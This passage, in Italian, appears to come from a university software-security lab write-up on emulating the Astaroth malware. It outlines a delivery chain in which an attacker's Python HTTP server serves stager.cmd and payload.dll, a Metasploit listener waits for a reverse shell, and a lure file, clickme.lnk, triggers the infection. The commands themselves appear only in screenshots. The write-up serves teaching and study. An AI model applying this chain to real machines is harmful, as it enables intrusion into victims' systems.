[](https://raw.githubusercontent.com/mgalateo/Software-Security-Labs/main/Laboratori/5%20Malware/Astaroth/screen/Acquisizione%20schermata%2008.05.2023%20alle%2013.32.41%20%5B1%5D.png?token=GHSAT0AAAAAACB62EF55PFHRJYZ3YFJJBHUZDSB2LQ)

## 5.5 Fase quattro, configurazione del server python

La macchina vittima (ad esempio, una macchina virtuale Windows) scarica la DLL dalla macchina dell'aggressore.

Utilizziamo il modulo Python SimpleHTTPServer per creare un server http il quale renderà disponibile scaricare stager.cmd e payload.dll.

[](https://raw.githubusercontent.com/mgalateo/Software-Security-Labs/main/Laboratori/5%20Malware/Astaroth/screen/Acquisizione%20schermata%2008.05.2023%20alle%2013.47.05%20%5B1%5D.png?token=GHSAT0AAAAAACB62EF5M6KC76DYQBN47O3KZDSB7PA)

## 5.6 Fase cinque, Metasploit reverse shell



Impostiamo come in figura metasploit e ci mettiamo in ascolto.

## 5.7 Fase cinque, Exploit

Quando la vittima cliccherà sul file clickme.lnk avrà inizio l’attacco.

Verifichiamo che sulla macchina sono presenti i file scaricati dalla macchina attaccante.

